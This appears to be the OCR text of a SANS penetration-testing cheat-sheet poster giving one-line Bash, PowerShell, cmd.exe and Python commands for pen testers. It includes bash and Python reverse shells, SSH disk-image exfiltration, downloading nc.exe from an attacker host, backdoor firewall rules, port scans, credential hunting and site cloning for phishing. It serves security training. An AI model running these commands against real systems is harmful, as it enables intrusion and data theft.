 Useful IPv6 Pivot
$ IPV6ADDR=fc00:660:0:1::46
&& PORT=110 && socat
TCP-LISTEN:$PORT,reuseaddr,
fork TCP6:[$IPV6ADDR]:$PORT
Redirect IPv6 listening TCP port to
localhost IPv4.
Usage scenario: Pivoting a connection
across the network via IPv6 to a local
listening port on IPv4, allowing
IPv4-focused TCP tools to attack
across IPv6.
What's My Public IP address?
$ curl -4 icanhazip.com
or
$ dig +short
myip.opendns.com
@resolver1.opendns.com
or
$ wget -qO- ifconfig.me/ip
Get the external IP address of the
machine the command is run on.
Usage scenario: After exploiting a
machine, especially via client-side
exploit, determine the external IP
address of that machine to better
understand where the machine is
and how it is accessing the outside
world.
Encrypted Exfil Channel!
# dd if=/dev/rdisk0s1s2
bs=65536 conv=noerror,sync
| ssh -C user@10.10.10.10
"cat >/tmp/image.dd"
Exfiltrate the contents of an
image via SSH to another
machine, compressing (-C) the
content to speed up transfer.
Usage scenario: Upon exploiting a
machine with a small file
system or particularly
interesting partition, move that
partition to the pen tester's
machine, compressing and
encrypting data using SSH.
Sudo... Make Me a Sandwich
$ alias gah='sudo $(history
-p \!\!)'
Type "gah" after you forgot to use
sudo, and it'll sudo your most recent
command.
Usage scenario: Day-to-day bash
tricks to make life easier.
Bash
Find Juicy Stuff in the File System
$ find /PATH/TO/DIRECTORY
-name "FILE-FILTER" -type
f -exec grep -i "STRING"
{} \; -print 2>/dev/null
Search /PATH/TO/DIRECTORY for
files of the type "FILE-FILTER"
(e.g., *.txt) that contain the
"STRING", displaying the line of the
file with "STRING" and the file
name.
Usage scenario: Find password files,
database connection strings,
encryption keys, and a multitude of
other useful items during
post-exploitation.
Make Output Easier to Read
$ alias ccat='pygmentize
-O bg=dark,style=colorful'
Cat a file using colorful output.
Usage scenario: Review XML, code,
or configuration files in a manner
that is easier to read and makes
the world a more beautiful place.
Check Service Every Second
$ while (true); do nc -vv
-z -w3 10.10.10.10 80 >
/dev/null && echo -e
"Service is up"; sleep 1;
done
Measure whether a service is still up
by connecting to its port every 1
second.
Usage scenario: verify service is still
running during exploitation.
Featured in: SEC560
Bash's Built-In Netcat Client
$ bash -i >&
/dev/tcp/10.10.10.10/8080
0>&1
Create a reverse shell back to a
given IP address and port.
Usage scenario: Exploit a target
machine (e.g., through command
injection) and get a shell using only
built-in features of bash.
Website Cloner
$ wget -r -nH $URL
Clone a website to the local
system.
Usage scenario: Create a
look-alike website to use for
impersonation attacks, such as a
site to direct victims to during
spear phishing attacks.
Encode All the Things
$ echo 'Hello, World!' |
base64
$ echo
'SGVsbG8sIFdvcmxkIQo=' |
base64 -d
Encode or decode base64
information.
Usage scenario: Quickly determine
the un-encoded value of base64
strings in web applications,
configuration files, protocol
messages, and more.
SANS TRAINING WISH LIST
460 – Enterprise Vuln Assessment – NEW!
504 – Hacker Techniques & Incident Handling
542 – Web App Pen Test
550 – Active Defense
560 – Network Pen Test
564 – Red Teaming (2-Day) – NEW!
567 – Social Engineering (2-Day)
573 – Python
575 – Mobile Pen Test
580 – Metasploit (2-Day)
617 – Wireless Pen Test
642 – Advanced Web App Pen Test
660 – Advanced PenTest
760 – Elite Exploit Stuff
PowerShell
Ping Sweeper!
PS C:\> 1..255 | % {echo
"10.10.10.$_"; ping -n 1 -w 100
10.10.10.$_ | Select-String ttl}
Conduct a ping sweep of a target IP address
space, using only built-in features.
Usage scenario: In post-exploitation,
find additional target machines.
SANS SECURITY 660
660
One-Line Web Client
Win 7: PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http://
10.10.10.10/nc.exe","c:\nc.exe")
Win 8 and later: PS C:\> wget
"http://10.10.10.10/nc.exe" -outfile
"c:\nc.exe"
Instantiate a web client to download a file (such as nc.exe)
from a given URL.
Usage scenario: Moving files.
Featured in: SEC560
Get Firewall Rules
PS C:\> Get-NetFirewallRule -all |
Out-GridView
PS C:\> Get-NetFirewallRule -all | Export-csv
<file_path.csv>
List the firewall rules and display them in grid view or CSV.
Usage scenario: Review the Windows built-in firewall rules to
look for open ports to use for attacks and pivots.
Add a Firewall Rule
PS C:\> New-NetFirewallRule -Action Allow
-DisplayName Pentester-C2 -RemoteAddress
<IPADDR>
Add a firewall rule to the built-in Windows firewall.
Usage scenario: Allow connections into a new port for a
listening backdoor, a service ready to deliver an exploit
to clients, or a pivot.
Built-in Port Scanner!
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("<IPADDR>",
$_)) "Port $_ is open!"} 2>$null
Conduct a port scan of a target IP address, using only built-in
features.
Usage scenario: Discover open ports on other target machines,
using only built-in features.
5 PowerShell Essentials
Concept What's it Do? A Handy Alias
PS C:\> Get-Help [cmdlet] -examples Shows help & examples PS C:\> help [cmdlet] -examples
PS C:\> Get-Command Shows a list of commands PS C:\> gcm *[string]*
PS C:\> Get-Member Shows properties & methods PS C:\> [cmdlet] | gm
PS C:\> ForEach-Object { $_ } Takes each item on pipeline and handles it as $_ PS C:\> [cmdlet] | % { [cmdlet] $_ }
PS C:\> Select-String Searches for strings in files or output, like grep PS C:\> sls -path [file] -pattern [string]
Find Juicy Stuff in the File System
PS C:\> ls -r c:\PATH\TO\DIRECTORY -file | %
{Select-String -path $_ -pattern STRING}
Search c:\PATH\TO\DIRECTORY for files that contain the
"STRING", displaying the file name and the line containing the
STRING.
Usage scenario: Find password files, database connection strings,
encryption keys, and a multitude of other useful items during
post-exploitation.
SANS SECURITY 504
504
SANS CMD.exe KUNG-FU!
560
C:\> netsh wlan set hostednetwork mode=allow ssid=<MYSSID>
key=<MYPASSWORD> && netsh wlan start hostednetwork
Configure a Windows machine as a WPA2-PSK Access Point.
Usage scenario: Share a Windows machine's Internet access with other
systems wirelessly, or use a Windows machine to attract wireless clients
into joining it for exploitation purposes.
C:\> netsh interface portproxy add v4tov6 listenport=<LPORT>
listenaddress=0.0.0.0 connectport=<RPORT> connectaddress=<RHOST>
Configure a TCP port forwarding relay from IPv4 to IPv6 (v4tov4, v6tov6,
and v6tov4 also supported).
Usage scenario: Pivot a TCP connection through a Windows machine using
built-in functionality, converting IPv4 to IPv6 as needed.
C:\> netstat -naob 1 | find "<IPADDR or PORT>"
Get a list of TCP and UDP activity every 1 second.
Usage scenario: Look for a connection coming in from a specific IP
address or port to determine when the connection occurs, within 1 second.
C:\> wmic process list full
Get a list of all available attributes of all running processes.
Usage scenario: Look through processes to determine what is running,
including potentially exploitable software, malware, and other tools.
C:\> tasklist /svc
Get a list of services running inside of each process.
Usage scenario: Look for running services that might be exploitable or
running malware.
Subscribe to SANS GPWN Mailing List
https://lists.sans.org/mailman/listinfo/gpwn-list
SANS SANS is the most trusted source for information
security training, certification, and research.
www.sans.org
Develop hands-on skills for free in the SANS Holiday Hack Challenge! Open year-round for
practices. Competition starts in December / Free: www.holidayhackchallenge.com
Python
Raw Shell -> Terminal
python -c 'import pty;
pty.spawn("/bin/bash")'
Turns a raw shell gained through an exploit into a
terminal session.
Usage scenario: After exploiting a system and
getting a raw shell, this command allows pen
testers to utilize various Linux commands that
require a terminal session (e.g., su, sudo, vi, etc.).
Featured in: SEC560, SEC542
Python Reverse Shell!
python -c "exec(\"import socket, subprocess;s =
socket.socket();s.connect(('<IPADDR>',<PORT>))\n
while 1: proc = subprocess.Popen(s.recv(1024),
shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
stdin=subprocess.PIPE);s.send(proc.stdout.read(
)+proc.stderr.read())\")"
Create a reverse Netcat-like shell connection.
Usage scenario: Post-exploitation to create a stable shell.
Featured in: SEC573
Pythonic Web Client
Python 2.x
python -c 'import urllib2; print
urllib2.urlopen("http://10.10.10.10").read()' | tee
/tmp/file.html
Python 3.x
python3 -c 'import urllib.request;
urllib.request.urlretrieve
("http://10.10.10.10","/tmp/10.10.10.10.html")'
Fetch a file or web page and write it into a file.
Usage scenario: Download additional tools to a compromised machine using
only built-in Python features.
Pythonic Web Server
Python 2.x
python -m SimpleHTTPServer 8000
Python 3.x
python3 -m http.server 8000
Invoke a web server on port 8000 and serve
up the current working directory of the file
system for download.
Usage scenario: Moving files.
Featured in: SEC504, SEC560
Python Debugger
python -m pdb <PYTHON_FILE>
Imports and starts the Python debugger
automatically.
Usage scenario: Debugging your
Python-based malware for post-exploitation.
Featured in: SEC573, SEC660
SANS SECURITY 760
760
SANS
PENETRATION
TESTING CURRICULUM
Free Resources: Blogs, Posters, Cheat Sheets
pen-testing.sans.org
@SANSPenTest
SANS
www.sans.org